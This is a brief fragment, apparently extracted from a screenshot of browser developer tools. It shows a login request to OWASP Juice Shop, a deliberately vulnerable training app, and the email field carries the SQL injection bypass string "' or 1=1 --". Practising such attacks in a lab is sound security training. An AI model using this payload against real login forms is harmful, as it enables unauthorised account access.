 Headers Payload Preview Response Initiator Timing Cookie
Request Payload View source
{email: "admin@juice-sh.op' or 1=1 --", password: "123"}
email: "admin@juice-sh.op' or 1=1 --"
password: "123"